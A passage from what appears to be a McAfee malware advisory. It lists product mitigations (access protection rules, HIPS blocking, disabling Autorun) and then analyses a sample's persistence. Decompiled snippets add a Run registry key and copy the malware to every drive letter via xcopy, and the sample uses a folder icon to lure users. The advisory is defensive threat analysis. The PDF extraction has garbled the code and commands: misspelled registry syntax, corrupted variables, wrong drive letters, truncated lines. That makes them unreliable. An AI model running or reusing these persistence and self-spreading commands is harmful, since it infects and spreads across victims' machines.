

### **McAfee Endpoint Security**

Mitigation methods for assorted malware is available in the following product guide. Any specific mitigation steps, if necessary, will be described later in this advisory:

[http://b2b-download.mcafee.com/products/evaluation/Endpoint\\_Security/Evaluation/ens\\_1000\\_help\\_0-00\\_en](http://b2b-download.mcafee.com/products/evaluation/Endpoint_Security/Evaluation/ens_1000_help_0-00_en-us.pdf)[us.pdf](http://b2b-download.mcafee.com/products/evaluation/Endpoint_Security/Evaluation/ens_1000_help_0-00_en-us.pdf)

#### **ePolicy Orchestrator**

• To block the access to USB drives through the ePO DLP policy, refer to this [tutorial.](https://kc.mcafee.com/corporate/index?page=content&id=KB60861)

#### **Endpoint Security 10.x**

Refer to [KB86577](https://kc.mcafee.com/corporate/index?page=content&id=KB86577) to create an Endpoint Security Threat Prevention user-defined Access Protection Rule for a file or folder registry.

#### **VirusScan Enterprise**

- Refer to [KB53346](https://kc.mcafee.com/corporate/index?page=content&id=KB53346) to use Access Protection policies in VirusScan Enterprise to protect against viruses that can disable regedit.
- Refer to [KB53355](https://kc.mcafee.com/corporate/index?page=content&id=KB53355) to use Access Protection policies in VirusScan Enterprise to protect against viruses that can disable Task Manager.
- Refer to [KB53356](https://kc.mcafee.com/corporate/index?page=content&id=KB53356) to use Access Protection policies in VirusScan Enterprise to prevent malware from changing folder options.

#### **Host Intrusion Prevention**

- To blacklist applications using a Host Intrusion Prevention custom signature, refer to [KB71329.](https://kc.mcafee.com/corporate/index?page=content&id=KB71329)
- To create an application blocking rules policies to prevent the binary from running, refer to [KB71794.](https://kc.mcafee.com/corporate/index?page=content&id=KB71794)
- To create an application blocking rules policies that prevents a specific executable from hooking any other executable, refer to [KB71794.](https://kc.mcafee.com/corporate/index?page=content&id=KB71794)

#### **MRI**

• To download and install McAfee Ransomware Interceptor, refer to [McAfee Free Tools](http://www.mcafee.com/us/downloads/free-tools/interceptor.aspx)**.**

#### **Others**

• To disable the Autorun feature on Windows remotely using Windows Group Policies refer this [article](http://support.microsoft.com/kb/967715) from Microsoft.

## <span id="page-9-0"></span>**Restart Mechanism**

To maintain the persistence in the system, it adds the following registry entry:

1. Adding run entry in registry:

```
GetModuleFileNameA(0, &v58, 0x800u);
v65 = (size_t)&v58;
sprintf(
  (char *)\& 60."/c req add \"HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\" /v \"Run\" /d \"%s\" /t REG SZ",
  &058):
029 = 1;
ShellExecuteA(0, "open", "cmd", (LPCSTR)&v60, 0, 0);
v27 = 0;
```
Command: /c·req·add·"HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"·/v·"Run"·/d·"C:\Users\{\\sext{\disp\\\esktop\\\sexton\Run

2. Drop self-copy to each drive by using the following command:

```
v29 = 1:
Sleep(0x2710u);
v65 = (size t)8v58:
sprintf(
  &u59,
  "/c for %%i in (A B C D E F G H J K L M N O P R S T Q U Y I X U X W Z) do xcopy /y \"%s\" %%i:\\",
  8058;
ShellExecuteA(0, "open", "cmd", &v59, 0, 0);
v26 = 1000:
\overline{d}
```
Command:

```
/c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W 2) do xcopy /y "C:\Users\ \ \ \ Desktop\ \ \ Desktop\ \ \ L
```
This malware attempts to trick users into executing it by using the following folder icon:



#### <span id="page-9-1"></span>**Getting Help from the McAfee Foundstone Services team**

This document is intended to provide a summary of current intelligence and best practices to ensure the highest level of protection from your McAfee security solution. The McAfee Foundstone Services team offers a full range of strategic and technical consulting services that can further help to ensure you identify security risk and build effective solutions to remediate security vulnerabilities.

You can reach them here:<https://secure.mcafee.com/apps/services/services-contact.aspx>

This Advisory is for the education and convenience of McAfee customers. We try to ensure the accuracy, relevance, and timeliness of the information and events described; they are subject to change without notice.